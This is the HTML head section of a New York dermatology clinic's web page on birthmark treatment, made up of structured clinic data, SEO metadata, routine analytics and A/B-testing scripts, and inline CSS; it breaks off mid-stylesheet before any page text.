

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laserskinsurgery.com/conditions/birthmarks/
body_size: 55214
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="preload" as="image" href="https://www.laserskinsurgery.com/wp-content/uploads/2025/04/LSSC_All_doctors_composite-01-14-2025-1-2048x853-1.webp" fetchpriority="high">
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.laserskinsurgery.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

			
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRBH54W');</script>
<meta name="google-site-verification" content="ASx-u3IYf71rsaCiJzPbwK55EFnkUxg3UbzFl0Qg5f8" />
<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "MedicalClinic",
		"name": "Laser & Skin Surgery Center of New York",
		"image": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
        "logo": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
		"@id": "https://www.laserskinsurgery.com/",
		"url": "https://www.laserskinsurgery.com/",
		"telephone": "(212) 941-5055",
		"priceRange": "$$-$$$",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "317 East 34th Street",
			"addressLocality": "New York",
			"addressRegion": "New York",
			"postalCode": "10016",
			"addressCountry": "US"
		},
		"geo": {
			"@type": "GeoCoordinates",
			"latitude": 40.7446349,
			"longitude": -73.9769758
		},
		"openingHoursSpecification": {
			"@type": "OpeningHoursSpecification",
			"dayOfWeek": [
				"Monday",
				"Tuesday",
				"Wednesday",
				"Thursday",
				"Friday"
			],
			"opens": "08:00",
			"closes": "19:30"
		},
		"sameAs": [
			"https://www.facebook.com/LaserSkinSurgeryNY",
			"https://www.instagram.com/lsscny/",
			"https://twitter.com/lsscny",
			"https://www.linkedin.com/company/laser-&-skin-surgery-center-of-new-york",
			"https://www.youtube.com/user/LsscNY"
		],
		"smokingAllowed": "http://schema.org/False",
        "areaServed": ["Manhattan, New York", "New York, NY", "Midtown Manhattan, NY", "Chelsea, NY", "Upper West Side, NY", "East Village, NY", "Lower Manhattan, NY", "Upper Manhattan, NY", "SoHo, NY", "NYC"],
    	"availableService": ["Acne", "Brown Spots", "Botox", "CoolSculpting", "Dysport", "Dermal Fillers", "Laser Hair Removal", "Melasma", "Sclerotherapy", "Sculptra", "Skin Tightening", "Scar Removal", "Laser Tattoo Removal"],
		"hasmap" : "https://www.google.com/maps/place/Laser+%26+Skin+Surgery+Center+of+New+York/@40.7446349,-73.9769758,17z/data=!3m1!4b1!4m5!3m4!1s0x89c259058f5decb3:0xfe39e66a17bd2e3b!8m2!3d40.7446349!4d-73.9747871"
    }
	</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=740900,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2, user-scalable=yes"><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vascular &amp; Pigmented Birthmarks New York, NY | Laser Center</title>
	<meta name="description" content="Laser &amp; Skin Surgery Center offers treatment for Vascular &amp; Pigmented Birthmarks in New York, NY to improve skin appearance. Book your consultation today." />
	<link rel="canonical" href="https://www.laserskinsurgery.com/conditions/birthmarks/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vascular &amp; Pigmented Birthmarks New York, NY | Laser Center" />
	<meta property="og:description" content="Laser &amp; Skin Surgery Center offers treatment for Vascular &amp; Pigmented Birthmarks in New York, NY to improve skin appearance. Book your consultation today." />
	<meta property="og:url" content="https://www.laserskinsurgery.com/conditions/birthmarks/" />
	<meta property="og:site_name" content="Laser NY" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/category/Dermatologist/Millburn-Laser-Center-191642907547248/" />
	<meta property="article:modified_time" content="2025-06-11T10:32:41+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="14 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laserskinsurgery.com/conditions/birthmarks/","url":"https://www.laserskinsurgery.com/conditions/birthmarks/","name":"Vascular & Pigmented Birthmarks New York, NY | Laser Center","isPartOf":{"@id":"https://www.laserskinsurgery.com/#website"},"datePublished":"2020-03-05T00:54:37+00:00","dateModified":"2025-06-11T10:32:41+00:00","description":"Laser & Skin Surgery Center offers treatment for Vascular & Pigmented Birthmarks in New York, NY to improve skin appearance. Book your consultation today.","breadcrumb":{"@id":"https://www.laserskinsurgery.com/conditions/birthmarks/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.laserskinsurgery.com/conditions/birthmarks/"]}]},{"@type":"BreadcrumbList","@id":"https://www.laserskinsurgery.com/conditions/birthmarks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.laserskinsurgery.com/"},{"@type":"ListItem","position":2,"name":"COSMETIC &#038; MEDICAL DERMATOLOGY CONDITIONS","item":"https://www.laserskinsurgery.com/conditions/"},{"@type":"ListItem","position":3,"name":"Birthmarks"}]},{"@type":"WebSite","@id":"https://www.laserskinsurgery.com/#website","url":"https://www.laserskinsurgery.com/","name":"Laser NY","description":"Associates in Dermatology","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laserskinsurgery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Feed" href="https://www.laserskinsurgery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Comments Feed" href="https://www.laserskinsurgery.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laserskinsurgery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi Laser NY Child v.1.0.6" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) 